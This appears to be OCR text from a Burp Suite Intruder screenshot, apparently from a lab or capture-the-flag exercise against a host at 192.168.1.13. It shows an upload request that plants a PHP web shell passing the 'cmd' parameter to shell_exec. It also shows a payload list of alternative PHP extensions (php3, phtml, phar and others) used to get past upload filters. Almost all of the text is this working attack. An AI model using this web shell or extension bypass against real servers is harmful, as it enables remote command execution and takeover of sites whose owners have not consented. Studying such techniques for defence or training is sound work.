 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Notes Sett
1 × 2 × +
? Sniper attack Start attack
Target http://192.168.1.13 Update Host header to match target
Add § Clear § Auto §
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: 192.168.1.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundary84bc3c1dc2c2e9bcb38ac3b66842e143
8 Content-Length: 290
9 Origin: http://192.168.1.13
0 DNT: 1
1 Sec-GPC: 1
2 Connection: keep-alive
3 Referer: http://192.168.1.13/dashboard.php?id=1
4 Cookie: PHPSESSID=lfmq3t6hnjdosl2inc680mv6fm
5 Upgrade-Insecure-Requests: 1
6 Priority: u=0, i
7
8 ------geckoformboundary84bc3c1dc2c2e9bcb38ac3b66842e143
9 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.§php§"
0 Content-Type: application/x-php
1
2 <?php
3 echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
4 ?>
5
6 ------geckoformboundary84bc3c1dc2c2e9bcb38ac3b66842e143--
7
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 7
Request count: 7
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
php
php3
php4
pht
phtm
phtml
phar
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.